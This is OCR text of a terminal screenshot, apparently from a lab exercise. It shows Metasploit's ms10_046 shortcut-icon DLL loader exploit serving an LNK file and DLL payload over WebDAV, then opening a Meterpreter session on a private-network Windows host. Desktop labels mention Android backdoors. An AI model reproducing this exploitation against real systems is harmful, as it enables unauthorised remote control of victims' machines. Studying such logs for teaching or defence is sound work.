 Applications Places Terminal Sun 20:44 1
Terminal
File Edit View Search Terminal Help
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /znpJAljOO/desktop.ini
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Sending 404 for /znpJAlj
OO/desktop.ini ...
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /znpJAljOO/eugMMnS.dll.manifest
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Sending 404 for /znpJAlj
OO/eugMMnS.dll.manifest ...
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /znpJAljOO/eugMMnS.dll.123.Manifest
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Sending 404 for /znpJAlj
OO/eugMMnS.dll.123.Manifest ...
[*] Sending stage (179779 bytes) to 10.0.0.85
[*] Meterpreter session 1 opened (10.0.0.15:4444 -> 10.0.0.85:1084) at 2018-06-2
4 20:43:46 -0400
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Background session 1? [y/N]
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >
SET
Android
Backdoors
Android443.
apk